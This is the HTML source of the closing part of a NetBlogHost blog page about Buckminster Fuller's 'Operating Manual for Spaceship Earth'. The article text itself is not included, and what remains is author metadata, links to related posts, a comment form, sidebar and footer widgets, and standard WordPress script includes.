href="https://www.netbloghost.com/author/netbologhost"><img width="96" height="96" src="https://www.netbloghost.com/wp-content/uploads/2019/01/jamer_hunt_profile-150x150.jpg" class="avatar avatar-96 photo" alt="" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.netbloghost.com/author/netbologhost">John Stewart</a></span></div><div class="td-author-description">I'm a senior Editor at NetblogHost.net and a Trends Reporter at HuffPost and BuzzFeed writer. Email me at john.stewart8663@gmail.com</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Stewart"></span><meta itemprop="datePublished" content="2019-11-04T21:33:44+00:00"><meta itemprop="dateModified" content="2019-11-04T21:51:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2016/09/net_blog_host-300x55.png"></span><meta itemprop="name" content="NetBlogHost"></span><meta itemprop="headline " content="Operating Manual for Spaceship Earth #1: Brain - mind distinction, Generalized principles"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg"><meta itemprop="width" content="476"><meta itemprop="height" content="604"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts td_uid_8_68d2195076e5d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_68d2195076e5d" ><h4 class="td-related-title"><a id="td_uid_9_68d219507d46d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_68d2195076e5d" href="#">RELATED ARTICLES</a><a id="td_uid_10_68d219507d4ac" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_68d2195076e5d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_68d2195076e5d class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2023/01/stencil.default-218x150.jpg" alt="The future of AI edge technology" title="Using Edge AI To Boost Your Business"/></a></div>                <a href="https://www.netbloghost.com/internet" class="td-post-category">Internet</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business">Using Edge AI To Boost Your Business</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/everything-need-know-getting-fha-loan-florida" rel="bookmark" title="Everything You Need to Know About Getting an FHA Loan in Florida"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/02/fha-loans-218x150.jpg" alt="FHa loan in florida" title="Everything You Need to Know About Getting an FHA Loan in Florida"/></a></div>                <a href="https://www.netbloghost.com/mortgage" class="td-post-category">mortgage</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/everything-need-know-getting-fha-loan-florida" rel="bookmark" title="Everything You Need to Know About Getting an FHA Loan in Florida">Everything You Need to Know About Getting an FHA Loan in Florida</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/ialta-com-scam" rel="bookmark" title="IALTA.COM SCAM"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2021/10/Capture-218x150.png" alt="" title="IALTA.COM SCAM"/></a></div>                <a href="https://www.netbloghost.com/21-century-optimal-health" class="td-post-category">21 Century Optimal Health</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/ialta-com-scam" rel="bookmark" title="IALTA.COM SCAM">IALTA.COM SCAM</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_68d2195076e5d" data-td_block_id="td_uid_8_68d2195076e5d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_68d2195076e5d" data-td_block_id="td_uid_8_68d2195076e5d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.netbloghost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<div class="clearfix"></div>
<p class="comment-form-input-wrap td-form-comment">
<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
</p><p class="comment-form-input-wrap td-form-author">
<span class="comment-req-wrap">
<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
<span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
<label>Current ye@r <span class="required">*</span></label>
<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2025" />
<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.3" autocomplete="off" />
</p>
<p class="antispam-group antispam-group-e" style="display: none;">
<label>Leave this field empty</label>
<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
</p>
</form>
</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">- Advertisement -</span><a href="https://www.dpbolvw.net/click-5650389-10864024-1473276044000" target="_top">
<img src="https://www.awltovhc.com/image-5650389-10864024-1473276044000" width="300" height="250" alt="$1*/ mo hosting! Get going with GoDaddy!" border="0"/></a></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_68d219507f66f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_12_68d219507f66f" ><div class="td-block-title-wrap"><h4 class="block-title"><span>MOST POPULAR</span></h4></div><div id=td_uid_12_68d219507f66f class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/portfolio-loan-qualification-requirements" rel="bookmark" title="Portfolio Loan Qualification and Requirements for 2022"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/05/fha-maximum-loan-amount-in-Georgia-100x70.jpg" alt="What is a Portfolio Loan?" title="Portfolio Loan Qualification and Requirements for 2022"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/portfolio-loan-qualification-requirements" rel="bookmark" title="Portfolio Loan Qualification and Requirements for 2022">Portfolio Loan Qualification and Requirements for 2022</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T05:07:10+00:00" >May 26, 2022</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/factors-can-affect-the-appraised-value" rel="bookmark" title="What Factors Can Affect The Appraised Value of a Property?"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/04/how-to-boost-appriased-value-100x70.jpg" alt="boost appraisal value for a house" title="What Factors Can Affect The Appraised Value of a Property?"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/factors-can-affect-the-appraised-value" rel="bookmark" title="What Factors Can Affect The Appraised Value of a Property?">What Factors Can Affect The Appraised Value of a Property?</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T18:52:17+00:00" >June 2, 2022</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/everything-need-know-getting-fha-loan-florida" rel="bookmark" title="Everything You Need to Know About Getting an FHA Loan in Florida"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/02/fha-loans-100x70.jpg" alt="FHa loan in florida" title="Everything You Need to Know About Getting an FHA Loan in Florida"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/everything-need-know-getting-fha-loan-florida" rel="bookmark" title="Everything You Need to Know About Getting an FHA Loan in Florida">Everything You Need to Know About Getting an FHA Loan in...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-23T17:23:59+00:00" >February 23, 2022</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/mortgage-guidelines-income" rel="bookmark" title="Mortgage Guidelines On Income"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/01/mortgage-100x70.png" alt="Mortgage" title="Mortgage Guidelines On Income"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/mortgage-guidelines-income" rel="bookmark" title="Mortgage Guidelines On Income">Mortgage Guidelines On Income</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T16:39:28+00:00" >January 26, 2022</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_12_68d219507f66f" data-td_block_id="td_uid_12_68d219507f66f">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_13_68d2195087640_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_13_68d2195087640" ><div class="td-block-title-wrap"><h4 class="block-title"><span>HOT News</span></h4></div><div id=td_uid_13_68d2195087640 class="td_block_inner td-column-1">
<div class="td-block-span12">
<div class="td_module_mx4 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/wisdom-from-steve-jobs" rel="bookmark" title="Wisdom from Steve Jobs?"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/10/steve-jobs-218x150.jpg" alt="Steve Jobs?" title="Wisdom from Steve Jobs?"/></a></div>                <a href="https://www.netbloghost.com/internet" class="td-post-category">Internet</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/wisdom-from-steve-jobs" rel="bookmark" title="Wisdom from Steve Jobs?">Wisdom from Steve Jobs?</a></h3>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_mx4 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/why-brick-paving-driveway-sealcoating-is-important" rel="bookmark" title="Why Brick Paving Driveway Sealcoating is Important ?"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2017/08/Untitled-1-218x150.jpg" alt="sealcoating brick pavers" title="Why Brick Paving Driveway Sealcoating is Important ?"/></a></div>                <a href="https://www.netbloghost.com/articles" class="td-post-category">Articles</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/why-brick-paving-driveway-sealcoating-is-important" rel="bookmark" title="Why Brick Paving Driveway Sealcoating is Important ?">Why Brick Paving Driveway Sealcoating is Important ?</a></h3>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_mx4 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/super-tips-set-website-successfully" rel="bookmark" title="Tips on Setting Up a Website Successfully"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2014/09/website-how-to-create-one-218x150.png" alt="Learn How to Setup a Website: Launch a Website like a Pro" title="Tips on Setting Up a Website Successfully"/></a></div>                <a href="https://www.netbloghost.com/articles" class="td-post-category">Articles</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/super-tips-set-website-successfully" rel="bookmark" title="Tips on Setting Up a Website Successfully">Tips on Setting Up a Website Successfully</a></h3>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_mx4 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2023/01/stencil.default-218x150.jpg" alt="The future of AI edge technology" title="Using Edge AI To Boost Your Business"/></a></div>                <a href="https://www.netbloghost.com/internet" class="td-post-category">Internet</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business">Using Edge AI To Boost Your Business</a></h3>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_68d2195087640" data-td_block_id="td_uid_13_68d2195087640"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_13_68d2195087640" data-td_block_id="td_uid_13_68d2195087640"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="cf3374e2bbfa7dd0012e1b219dbd7860"></div></div></aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 td_uid_15_68d219508ee64_rand td-pb-border-top"  data-td-block-uid="td_uid_15_68d219508ee64" ><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_15_68d219508ee64 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/etsys-new-gift-mode" rel="bookmark" title="Exploring Etsy&#8217;s New Gift Mode Feature: Elevating the Art of Gift-Giving"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2024/02/Etsy-Gift-Mode-100x70.jpg" alt="Etsy Gift Mode" title="Exploring Etsy&#8217;s New Gift Mode Feature: Elevating the Art of Gift-Giving"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/etsys-new-gift-mode" rel="bookmark" title="Exploring Etsy&#8217;s New Gift Mode Feature: Elevating the Art of Gift-Giving">Exploring Etsy&#8217;s New Gift Mode Feature: Elevating the Art of Gift-Giving</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-11T18:03:41+00:00" >February 11, 2024</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/9-top-retirement-states-with-best-weather-buy-a-house" rel="bookmark" title="9 Top Retirement States With Best Weather To Buy a House"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/04/top-state-with-best-weather-for-retirement-100x70.jpg" alt="top state with best weather for retirement" title="9 Top Retirement States With Best Weather To Buy a House"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/9-top-retirement-states-with-best-weather-buy-a-house" rel="bookmark" title="9 Top Retirement States With Best Weather To Buy a House">9 Top Retirement States With Best Weather To Buy a House</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T09:44:54+00:00" >April 27, 2022</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/cheapest-state-buy-house-2022" rel="bookmark" title="What is The Cheapest State to Buy a House In 2022?"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/04/short-term-rentals2-100x70.jpg" alt="cheapeast state to buy a house in 2022" title="What is The Cheapest State to Buy a House In 2022?"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/cheapest-state-buy-house-2022" rel="bookmark" title="What is The Cheapest State to Buy a House In 2022?">What is The Cheapest State to Buy a House In 2022?</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-08T01:24:46+00:00" >April 8, 2022</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1c70f92fa363d5030da15b472ff60828"></div></div></aside>            </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 td_uid_16_68d2195098473_rand td-pb-border-top"  data-td-block-uid="td_uid_16_68d2195098473" ><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_16_68d2195098473 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/38-sexy-questions-ask-girlfriend" rel="bookmark" title="38 Sexy Questions To Ask Your Girlfriend"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2017/04/38-Sexy-Questions-To-Ask-Your-Girlfriend-100x70.jpg" alt="sexy Questions To Ask Your Girlfriend" title="38 Sexy Questions To Ask Your Girlfriend"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/38-sexy-questions-ask-girlfriend" rel="bookmark" title="38 Sexy Questions To Ask Your Girlfriend">38 Sexy Questions To Ask Your Girlfriend</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-21T20:52:44+00:00" >April 21, 2017</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/the-orthodoxy-of-rob-bell" rel="bookmark" title="The Orthodoxy of Rob Bell"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/03/The-Orthodoxy-100x70.png" alt="The Orthodoxy" title="The Orthodoxy of Rob Bell"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/the-orthodoxy-of-rob-bell" rel="bookmark" title="The Orthodoxy of Rob Bell">The Orthodoxy of Rob Bell</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-03-15T11:06:59+00:00" >March 15, 2011</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/what-will-your-appearance-look-like-after-you-quit-smoking" rel="bookmark" title="What Will Your Appearance Look Like After You Quit Smoking"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2017/11/What-Will-Your-Appearance-Look-Like-After-You-Quit-100x70.jpg" alt="face after quiting smoking" title="What Will Your Appearance Look Like After You Quit Smoking"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/what-will-your-appearance-look-like-after-you-quit-smoking" rel="bookmark" title="What Will Your Appearance Look Like After You Quit Smoking">What Will Your Appearance Look Like After You Quit Smoking</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-04T11:23:26+00:00" >November 4, 2021</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ce3a799a6c01b72ac8e21978a19acaf6"></div></div></aside>            </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories td_uid_17_68d21950a3bb5_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_17_68d21950a3bb5" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.netbloghost.com/mouw">Mouw’s Musings - The President’s Blog<span class="td-cat-no">199</span></a></li><li><a href="https://www.netbloghost.com/articles">Articles<span class="td-cat-no">20</span></a></li><li><a href="https://www.netbloghost.com/health">Health<span class="td-cat-no">9</span></a></li><li><a href="https://www.netbloghost.com/couch-potato-protocol">Couch Potato Protocol<span class="td-cat-no">8</span></a></li><li><a href="https://www.netbloghost.com/lifestyle">Lifestyle<span class="td-cat-no">7</span></a></li><li><a href="https://www.netbloghost.com/religion">Religion<span class="td-cat-no">6</span></a></li><li><a href="https://www.netbloghost.com/peter-brzezinski">Peter Brzezinski<span class="td-cat-no">6</span></a></li><li><a href="https://www.netbloghost.com/mortgage">mortgage<span class="td-cat-no">6</span></a></li><li><a href="https://www.netbloghost.com/internet">Internet<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="3a5449cc786f7fb0c4421a0791e7b16c"></div></div></aside>            </div>
</div>
</div>
<div class="td-footer-bottom-full">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.netbloghost.com/"><img class="td-retina-data" src="/wp-content/uploads/2016/09/net_blog_host-300x55.png" data-retina="/wp-content/uploads/2016/09/net_blog_host-300x55.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>NetBlogHost is your news, entertainment, music fashion <a href="https://mangowebdesign.com">website</a>. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@netbloghost.com">contact@netbloghost.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span7 td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-134"><a href="#">Disclaimer</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-135"><a href="#">Privacy</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Advertisement</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137"><a href="#">Contact Us</a></li>
</ul></div>                </div>
<div class="td-pb-span5 td-sub-footer-copy">
&copy; NetBlogHost - Web Hosting Reviews: Shared, Reseller, Cloud & VPSNetBlogHost                </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<!-- Start of StatCounter Code -->
<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12402192/0/5d063d3a/1/" alt="web analytics" /></a></div></noscript>
<!-- End of StatCounter Code -->
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/what-is-rapamycin-used-for-anti-aging-effects" rel="bookmark" title="What is Rapamycin Used For &#8211; Anti Aging Effects"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2018/02/Rapamycin-A-Miracle-Cure-for-Aging___-100x70.jpg" alt="what Rapamycin is used for" title="What is Rapamycin Used For &#8211; Anti Aging Effects"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/what-is-rapamycin-used-for-anti-aging-effects" rel="bookmark" title="What is Rapamycin Used For &#8211; Anti Aging Effects">What is Rapamycin Used For &#8211; Anti Aging Effects</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T23:17:44+00:00" >February 9, 2018</time></span>                            </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" rel="bookmark" title="Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized principles"><img width="100" height="70" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2-100x70.jpg" alt="Buckminster Fuller" title="Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized principles"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" rel="bookmark" title="Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized principles">Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T21:33:44+00:00" >November 4, 2019</time></span>                            </div>
</div>
</div>
</div>
</div>
<!--
Theme: Newspaper by tagDiv 2016
Version: 7.3 (rara)
Deploy mode: deploy
uid: 68d21950af646
-->
</script>
<!-- JS generated by theme -->
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ppvars = {"adminurl":"https:\/\/www.netbloghost.com\/wp-admin\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-content/plugins/profile-picture/assets/js/pp.js?ver=4.8.2'></script>
<script type="text/javascript" src="https://www.netbloghost.com/wp-content/plugins/copy-link/script/jscript3.js"></script>
<script type="text/javascript">var wp_copy={tag:"Read more",ex:0,url:"https://www.netbloghost.com/wp-content/plugins/copy-link",nonce:"f95813a277",ip:"172.17.0.1",save:0,save_content:0};</script>
<script type="text/javascript">
var _statcounter = _statcounter || [];
